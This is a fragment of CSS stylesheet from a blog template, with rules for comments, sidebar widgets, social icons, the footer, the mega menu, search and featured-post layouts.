.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#26519E;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#26519E;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#26519E}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#26519E;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;    clear: both;
float: left;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#26519E}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#26519E}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#26519E}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#26519E}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#26519E;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#26519E}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#26519E}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#26519E}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#26519E}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#26519E}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#26519E}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#26519E}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 50px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 46px;
padding-bottom: 0;
float: right;
color: #fff;
width:30px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:410px;
}
.blog_featured_post.first {
width: 50%;
margin-right: 0px;
}
.blog_featured_post.second {
width: 23%;
margin-right: 0px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 27%;
height:205px;
}
.blog_featured_post.third {
margin-bottom: 0px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
width: 100%;
height: 100%;
position: absolute;
content: '';
transition: all 0.25s ease-in-out;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.6) 100%);
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
padding: 4px 6px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
text-shadow: none;
background: #20C1DD;
text-transform: capitalize;
}
.blog_featured_post a .blog_contents h3 {
margin-top: 15px;
font-size: 22px;
line-height: 25px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
text-transform: none;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 32px!important; line-height: 35px;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
